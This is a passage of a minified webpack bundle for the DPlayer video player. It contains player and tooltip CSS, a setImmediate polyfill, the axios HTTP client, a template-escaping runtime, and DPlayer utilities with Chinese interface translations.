ease;background:#aaa;will-change:width}.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;background:#aaa}.dplayer-controller .dplayer-icons .dplayer-full{display:inline-block;height:100%;position:relative}.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon{display:block}.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon{position:absolute;top:-30px;z-index:1;display:none}.dplayer-controller .dplayer-icons .dplayer-quality{position:relative;display:inline-block;height:100%;z-index:2}.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list,.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask{display:block}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask{display:none;position:absolute;bottom:38px;left:-18px;width:80px;padding-bottom:12px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list{display:none;font-size:12px;width:80px;border-radius:2px;background:rgba(28,28,28,.9);padding:5px 0;transition:all .3s ease-in-out;overflow:hidden;color:#fff;text-align:center}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item{height:25px;box-sizing:border-box;cursor:pointer;line-height:25px}.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-controller .dplayer-icons .dplayer-comment{display:inline-block;height:100%}.dplayer-controller .dplayer-icons .dplayer-label{color:#eee;font-size:13px;display:inline-block;vertical-align:middle;white-space:nowrap}.dplayer-controller .dplayer-icons .dplayer-toggle{width:32px;height:20px;text-align:center;font-size:0;vertical-align:middle;position:absolute;top:5px;right:10px}.dplayer-controller .dplayer-icons .dplayer-toggle input{max-height:0;max-width:0;display:none}.dplayer-controller .dplayer-icons .dplayer-toggle input+label{display:inline-block;position:relative;box-shadow:inset 0 0 0 0 #dfdfdf;border:1px solid #dfdfdf;height:20px;width:32px;border-radius:10px;box-sizing:border-box;cursor:pointer;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after,.dplayer-controller .dplayer-icons .dplayer-toggle input+label:before{content:"";position:absolute;display:block;height:18px;width:18px;top:0;left:0;border-radius:15px;transition:.2s ease-in-out}.dplayer-controller .dplayer-icons .dplayer-toggle input+label:after{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.4)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label{border-color:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:before{width:30px;background:hsla(0,0%,100%,.5)}.dplayer-controller .dplayer-icons .dplayer-toggle input:checked+label:after{left:12px}.dplayer-mobile-play{display:none;width:50px;height:50px;border:none;background-color:transparent;outline:none;cursor:pointer;box-sizing:border-box;bottom:0;opacity:.8;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.dplayer-danmaku{position:absolute;left:0;right:0;top:0;bottom:0;font-size:22px;color:#fff}.dplayer-danmaku .dplayer-danmaku-item{display:inline-block;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;white-space:nowrap;text-shadow:.5px .5px .5px rgba(0,0,0,.5)}.dplayer-danmaku .dplayer-danmaku-item--demo{position:absolute;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-right{position:absolute;right:0;transform:translateX(100%)}.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move{will-change:transform;-webkit-animation:danmaku 5s linear;animation:danmaku 5s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku{0%{transform:translateX(100%)}}@keyframes danmaku{0%{transform:translateX(100%)}}.dplayer-danmaku .dplayer-danmaku-bottom,.dplayer-danmaku .dplayer-danmaku-top{position:absolute;width:100%;text-align:center;visibility:hidden}.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move,.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move{will-change:visibility;-webkit-animation:danmaku-center 4s linear;animation:danmaku-center 4s linear;-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}@keyframes danmaku-center{0%{visibility:visible}to{visibility:visible}}.dplayer-logo{pointer-events:none;position:absolute;left:20px;top:20px;max-width:50px;max-height:50px}.dplayer-logo img{max-width:100%;max-height:100%;background:none}.dplayer-menu{position:absolute;width:170px;border-radius:2px;background:rgba(28,28,28,.85);padding:5px 0;overflow:hidden;z-index:3;display:none}.dplayer-menu.dplayer-menu-show{display:block}.dplayer-menu .dplayer-menu-item{height:30px;box-sizing:border-box;cursor:pointer}.dplayer-menu .dplayer-menu-item:hover{background-color:hsla(0,0%,100%,.1)}.dplayer-menu .dplayer-menu-item a{padding:0 10px;line-height:30px;color:#eee;font-size:13px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-menu .dplayer-menu-item a:hover{text-decoration:none}.dplayer-notice{opacity:0;position:absolute;bottom:60px;left:20px;font-size:14px;border-radius:2px;background:rgba(28,28,28,.9);padding:7px 20px;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none}.dplayer-subtitle{position:absolute;bottom:40px;width:90%;left:5%;text-align:center;color:#fff;text-shadow:.5px .5px .5px rgba(0,0,0,.5);font-size:20px}.dplayer-subtitle.dplayer-subtitle-hide{display:none}.dplayer-mask{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:none}.dplayer-mask.dplayer-mask-show{display:block}.dplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%}.dplayer-video-wrap .dplayer-video{width:100%;height:100%;display:none}.dplayer-video-wrap .dplayer-video-current{display:block}.dplayer-video-wrap .dplayer-video-prepare{display:none}.dplayer-info-panel{position:absolute;top:10px;left:10px;width:400px;background:rgba(28,28,28,.8);padding:10px;color:#fff;font-size:12px;border-radius:2px}.dplayer-info-panel-hide{display:none}.dplayer-info-panel .dplayer-info-panel-close{cursor:pointer;position:absolute;right:10px;top:10px}.dplayer-info-panel .dplayer-info-panel-item>span{display:inline-block;vertical-align:middle;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dplayer-info-panel .dplayer-info-panel-item-title{width:100px;text-align:right;margin-right:10px}.dplayer-info-panel .dplayer-info-panel-item-data{width:260px}',""]),e.exports=t},function(e,t,a){(t=a(3)(!1)).push([e.i,':root{--balloon-border-radius:2px;--balloon-color:rgba(16,16,16,0.95);--balloon-text-color:#fff;--balloon-font-size:12px;--balloon-move:4px}button[aria-label][data-balloon-pos]{overflow:visible}[aria-label][data-balloon-pos]{position:relative;cursor:pointer}[aria-label][data-balloon-pos]:after{text-indent:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-weight:400;font-style:normal;text-shadow:none;font-size:var(--balloon-font-size);background:var(--balloon-color);border-radius:2px;color:var(--balloon-text-color);border-radius:var(--balloon-border-radius);content:attr(aria-label);padding:.5em 1em;white-space:nowrap}[aria-label][data-balloon-pos]:after,[aria-label][data-balloon-pos]:before{opacity:0;pointer-events:none;transition:all .18s ease-out .18s;position:absolute;z-index:10}[aria-label][data-balloon-pos]:before{width:0;height:0;border:5px solid transparent;border-top:5px solid var(--balloon-color);content:""}[aria-label][data-balloon-pos]:hover:after,[aria-label][data-balloon-pos]:hover:before,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before,[aria-label][data-balloon-pos][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-visible]:before{opacity:1;pointer-events:none}[aria-label][data-balloon-pos].font-awesome:after{font-family:FontAwesome,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}[aria-label][data-balloon-pos][data-balloon-break]:after{white-space:pre}[aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after{white-space:pre-line;word-break:break-word}[aria-label][data-balloon-pos][data-balloon-blunt]:after,[aria-label][data-balloon-pos][data-balloon-blunt]:before{transition:none}[aria-label][data-balloon-pos][data-balloon-pos=up]:after{margin-bottom:10px}[aria-label][data-balloon-pos][data-balloon-pos=up]:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:before{bottom:100%;left:50%;transform:translate(-50%,var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:after{bottom:100%;left:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:before{bottom:100%;left:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:after{bottom:100%;right:0;margin-bottom:10px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:before{bottom:100%;right:5px;transform:translateY(var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=up-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down]:after{left:50%;margin-top:10px;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:50%;top:100%;transform:translate(-50%,calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down][data-balloon-visible]:before{transform:translate(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:after{left:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);left:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-left][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:after{right:0;margin-top:10px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:before{width:0;height:0;border:5px solid transparent;border-bottom:5px solid var(--balloon-color);right:5px;top:100%;transform:translateY(calc(var(--balloon-move)*-1))}[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=down-right][data-balloon-visible]:before{transform:translate(0)}[aria-label][data-balloon-pos][data-balloon-pos=left]:after{margin-right:10px;right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:before{width:0;height:0;border:5px solid transparent;border-left:5px solid var(--balloon-color);right:100%;top:50%;transform:translate(var(--balloon-move),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=left]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=left][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:after{left:100%;margin-left:10px;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:before{width:0;height:0;border:5px solid transparent;border-right:5px solid var(--balloon-color);left:100%;top:50%;transform:translate(calc(var(--balloon-move)*-1),-50%)}[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos=right]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:after,[aria-label][data-balloon-pos][data-balloon-pos=right][data-balloon-visible]:before{transform:translateY(-50%)}[aria-label][data-balloon-pos][data-balloon-length=small]:after{white-space:normal;width:80px}[aria-label][data-balloon-pos][data-balloon-length=medium]:after{white-space:normal;width:150px}[aria-label][data-balloon-pos][data-balloon-length=large]:after{white-space:normal;width:260px}[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:380px}@media screen and (max-width:768px){[aria-label][data-balloon-pos][data-balloon-length=xlarge]:after{white-space:normal;width:90vw}}[aria-label][data-balloon-pos][data-balloon-length=fit]:after{white-space:normal;width:100%}',""]),e.exports=t},function(e,t,a){var n=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(n.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(n.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},a(40),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,a){(function(e,h){!function(a,n){"use strict";if(!a.setImmediate){var o,r,t,i,e,l=1,s={},d=!1,p=a.document,c=Object.getPrototypeOf&&Object.getPrototypeOf(a);c=c&&c.setTimeout?c:a,o="[object process]"==={}.toString.call(a.process)?function(e){h.nextTick(function(){y(e)})}:function(){if(a.postMessage&&!a.importScripts){var e=!0,t=a.onmessage;return a.onmessage=function(){e=!1},a.postMessage("","*"),a.onmessage=t,e}}()?(i="setImmediate$"+Math.random()+"$",e=function(e){e.source===a&&"string"==typeof e.data&&0===e.data.indexOf(i)&&y(+e.data.slice(i.length))},a.addEventListener?a.addEventListener("message",e,!1):a.attachEvent("onmessage",e),function(e){a.postMessage(i+e,"*")}):a.MessageChannel?((t=new MessageChannel).port1.onmessage=function(e){y(e.data)},function(e){t.port2.postMessage(e)}):p&&"onreadystatechange"in p.createElement("script")?(r=p.documentElement,function(e){var t=p.createElement("script");t.onreadystatechange=function(){y(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):function(e){setTimeout(y,0,e)},c.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),a=0;a<t.length;a++)t[a]=arguments[a+1];var n={callback:e,args:t};return s[l]=n,o(l),l++},c.clearImmediate=u}function u(e){delete s[e]}function y(e){if(d)setTimeout(y,0,e);else{var a=s[e];if(a){d=!0;try{!function(){var e=a.callback,t=a.args;switch(t.length){case 0:e();break;case 1:e(t[0]);break;case 2:e(t[0],t[1]);break;case 3:e(t[0],t[1],t[2]);break;default:e.apply(n,t)}}()}finally{u(e),d=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,a(4),a(5))},function(e,t,a){"use strict";var n=a(0),o=a(6),r=a(42),i=a(12);function l(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a}var s=l(a(9));s.Axios=r,s.create=function(e){return l(i(s.defaults,e))},s.Cancel=a(13),s.CancelToken=a(55),s.isCancel=a(8),s.all=function(e){return Promise.all(e)},s.spread=a(56),e.exports=s,e.exports.default=s},function(e,t,a){"use strict";var o=a(0),n=a(7),r=a(43),i=a(44),l=a(12);function s(e){this.defaults=e,this.interceptors={request:new r,response:new r}}s.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=l(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[i,void 0],a=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)a=a.then(t.shift(),t.shift());return a},s.prototype.getUri=function(e){return e=l(this.defaults,e),n(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},o.forEach(["delete","get","head","options"],function(a){s.prototype[a]=function(e,t){return this.request(o.merge(t||{},{method:a,url:e}))}}),o.forEach(["post","put","patch"],function(n){s.prototype[n]=function(e,t,a){return this.request(o.merge(a||{},{method:n,url:e,data:t}))}}),e.exports=s},function(e,t,a){"use strict";var n=a(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(t){n.forEach(this.handlers,function(e){null!==e&&t(e)})},e.exports=o},function(e,t,a){"use strict";var n=a(0),o=a(45),r=a(8),i=a(9);function l(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(t){return l(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=n.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),n.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||i.adapter)(t).then(function(e){return l(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return r(e)||(l(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},function(e,t,a){"use strict";var n=a(0);e.exports=function(t,a,e){return n.forEach(e,function(e){t=e(t,a)}),t}},function(e,t,a){"use strict";var o=a(0);e.exports=function(a,n){o.forEach(a,function(e,t){t!==n&&t.toUpperCase()===n.toUpperCase()&&(a[n]=e,delete a[t])})}},function(e,t,a){"use strict";var o=a(11);e.exports=function(e,t,a){var n=a.config.validateStatus;!n||n(a.status)?e(a):t(o("Request failed with status code "+a.status,a.config,null,a.request,a))}},function(e,t,a){"use strict";e.exports=function(e,t,a,n,o){return e.config=t,a&&(e.code=a),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,a){"use strict";var n=a(50),o=a(51);e.exports=function(e,t){return e&&!n(t)?o(e,t):t}},function(e,t,a){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,a){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,a){"use strict";var r=a(0),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,a,n,o={};return e&&r.forEach(e.split("\n"),function(e){if(n=e.indexOf(":"),t=r.trim(e.substr(0,n)).toLowerCase(),a=r.trim(e.substr(n+1)),t){if(o[t]&&0<=i.indexOf(t))return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([a]):o[t]?o[t]+", "+a:a}}),o}},function(e,t,a){"use strict";var n,o,r,i=a(0);function l(e){var t=e;return o&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}e.exports=i.isStandardBrowserEnv()?(o=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a"),n=l(window.location.href),function(e){var t=i.isString(e)?l(e):e;return t.protocol===n.protocol&&t.host===n.host}):function(){return!0}},function(e,t,a){"use strict";var l=a(0);e.exports=l.isStandardBrowserEnv()?{write:function(e,t,a,n,o,r){var i=[];i.push(e+"="+encodeURIComponent(t)),l.isNumber(a)&&i.push("expires="+new Date(a).toGMTString()),l.isString(n)&&i.push("path="+n),l.isString(o)&&i.push("domain="+o),!0===r&&i.push("secure"),document.cookie=i.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,a){"use strict";var n=a(13);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var a=this;e(function(e){a.reason||(a.reason=new n(e),t(a.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},e.exports=o},function(e,t,a){"use strict";e.exports=function(t){return function(e){return t.apply(null,e)}}},function(n,e,t){"use strict";(function(e){var t="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:{},a=Object.create(t),l=/["&'<>]/;a.$escape=function(e){return function(e){var t=""+e,a=l.exec(t);if(!a)return e;var n="",o=void 0,r=void 0,i=void 0;for(o=a.index,r=0;o<t.length;o++){switch(t.charCodeAt(o)){case 34:i="&#34;";break;case 38:i="&#38;";break;case 39:i="&#39;";break;case 60:i="&#60;";break;case 62:i="&#62;";break;default:continue}r!==o&&(n+=t.substring(r,o)),r=o+1,n+=i}return r!==o?n+t.substring(r,o):n}(function e(t){return"string"!=typeof t&&(t=null==t?"":"function"==typeof t?e(t.call(t)):JSON.stringify(t)),t}(e))},a.$each=function(e,t){if(Array.isArray(e))for(var a=0,n=e.length;a<n;a++)t(e[a],a);else for(var o in e)t(e[o],o)},n.exports=a}).call(this,t(4))},function(e,t,a){"use strict";a.r(t),a(35);var n=a(15),o=/mobile/i.test(window.navigator.userAgent),s={secondToTime:function(e){if(0===(e=e||0)||e===1/0||"NaN"===e.toString())return"00:00";var t=Math.floor(e/3600),a=Math.floor((e-3600*t)/60),n=Math.floor(e-3600*t-60*a);return(0<t?[t,a,n]:[a,n]).map(function(e){return e<10?"0"+e:""+e}).join(":")},getElementViewLeft:function(e){var t=e.offsetLeft,a=e.offsetParent,n=document.body.scrollLeft+document.documentElement.scrollLeft;if(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement)for(;null!==a&&a!==e;)t+=a.offsetLeft,a=a.offsetParent;else for(;null!==a;)t+=a.offsetLeft,a=a.offsetParent;return t-n},getBoundingClientRectViewLeft:function(e){var t=window.scrollY||window.pageYOffset||document.body.scrollTop+(document.documentElement&&document.documentElement.scrollTop||0);if(e.getBoundingClientRect){if("number"!=typeof this.getBoundingClientRectViewLeft.offset){var a=document.createElement("div");a.style.cssText="position:absolute;top:0;left:0;",document.body.appendChild(a),this.getBoundingClientRectViewLeft.offset=-a.getBoundingClientRect().top-t,document.body.removeChild(a),a=null}var n=e.getBoundingClientRect(),o=this.getBoundingClientRectViewLeft.offset;return n.left+o}return this.getElementViewLeft(e)},getScrollPosition:function(){return{left:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0,top:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}},setScrollPosition:function(e){var t=e.left,a=void 0===t?0:t,n=e.top,o=void 0===n?0:n;this.isFirefox?(document.documentElement.scrollLeft=a,document.documentElement.scrollTop=o):window.scrollTo(a,o)},isMobile:o,isSafari:/Safari/i.test(window.navigator.userAgent),isFirefox:/firefox/i.test(window.navigator.userAgent),isChrome:/chrome/i.test(window.navigator.userAgent),storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},nameMap:{dragStart:o?"touchstart":"mousedown",dragMove:o?"touchmove":"mousemove",dragEnd:o?"touchend":"mouseup"},color2Number:function(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length&&(e="".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])),parseInt(e,16)+0&16777215},number2Color:function(e){return"#"+("00000"+e.toString(16)).slice(-6)},number2Type:function(e){switch(e){case 0:return"right";case 1:return"top";case 2:return"bottom";default:return"right"}}},r=a(2),i=a.n(r),l={send:function(a){i.a.post(a.url,a.data).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})},read:function(a){i.a.get(a.url).then(function(e){var t=e.data;t&&0===t.code?a.success&&a.success(t.data.map(function(e){return{time:e[0],type:e[1],color:e[2],author:e[3],text:e[4]}})):a.error&&a.error(t&&t.msg)}).catch(function(e){console.error(e),a.error&&a.error()})}};function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e){var t=this;this.lang=e,this.tran=function(e){return c[t.lang]&&c[t.lang][e]?c[t.lang][e]:e}}var c={"zh-cn":{"Danmaku is loading":"弹幕加载中",Top:"顶部",Bottom:"底部",Rolling:"滚动","Input danmaku, hit Enter":"输入弹幕，回车发送","About author":"关于作者","DPlayer feedback":"播放器意见反馈","About DPlayer":"关于 DPlayer 播放器",Loop:"洗脑循环",Speed:"速度","Opacity for danmaku":"弹幕透明度",Normal:"正常","Please input danmaku content!":"要输入弹幕内容啊喂！","Set danmaku color":"设置弹幕颜色","Set danmaku type":"设置弹幕类型","Show danmaku":"显示弹幕","Video load failed":"视频加载失败","Danmaku load failed":"弹幕加载失败","Danmaku send failed":"弹幕发送失败","Switching to":"正在切换至","Switched to":"已经切换至",quality:"画质",FF:"快进",REW:"快退","Unlimited danmaku":"海量弹幕","Send danmaku":"发送弹幕",Setting:"设置","Full screen":"全屏","Web full screen":"页面全屏",Send:"发送",Screenshot:"截图",AirPlay:"无线投屏",s:"秒","Show subtitle":"显示字幕","Hide subtitle":"隐藏字幕",Volume:"音量",Live:"直播","Video info":"视频统计信息"},"zh-tw":{"Danmaku is loading":"彈幕載入中",Top:"頂部",Bottom:"底部",Rolling:"滾動","Input danmaku, hit Enter":"輸入彈幕，Enter 發送","About author":"關於作者","DPlayer feedback":"播放器意見回饋","About DPlayer":"關於 DPlayer 播放器",Loop:"循環播放",Speed:"速度","Opacity for danmaku":"彈幕透明度",Normal:"正常","Please input danmaku content!":"請輸入彈幕內容啊！","Set danmaku color":"設定彈幕顏色","Set danmaku type":"設定彈幕類型","Show danmaku":"顯示彈幕","Video load failed":"影片載入失敗","Danmaku load failed":"彈幕載入失敗","Danmaku send failed":"彈幕發送失敗","Switching to":"正在切換至","Switched to":"已經切換至",quality:"畫質",FF:"快進",REW:"快退","Unlimited danmaku":"巨量彈幕","Send danmaku":"發送彈幕",Setting:"設定","Full screen":"全螢幕","Web full screen":"頁面全螢幕",Send:"發送",Screenshot:"截圖",AirPlay:"無線投屏",s:"秒","Show subtitle":"顯示字幕","Hide subtitle":"隱藏字幕",Volume:"音量",Live:"直播","Video info":"影片統計訊息"}},u=a(17),y=a.n(u),h=a(18),m=a.n(h),f=a(19),v=a.n(f),b=a(20),g=a.n(b),w=a(21),x=a.n(w),k=a(22),S=a.n(k),T=a(23),L=a.n(T),E=a(24),q=a.n(E),B=a(25),M=a.n(B),z=a(26),C=a.n(z),A=a(27),O=a.n(A),P=a(28),F=a.n(P),j=a(29),_=a.n(j),Y=a(30),D=a.n(Y),R=a(31),I=a.n(R),H=a(32),W=a.n(H),N=a(33),U=a.n(N),V={play:y.a,pause:m.a,volumeUp:v.a,volumeDown:g.a,volumeOff:x.a,full:S.a,fullWeb:L.a,setting:q.a,right:M.a,comment:C.a,commentOff:O.a,send:F.a,pallette:_.a,camera:D.a,subtitle:W.a,loading:U.a,airplay:I.a},X=a(34),Q=a.n(X);function $(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var 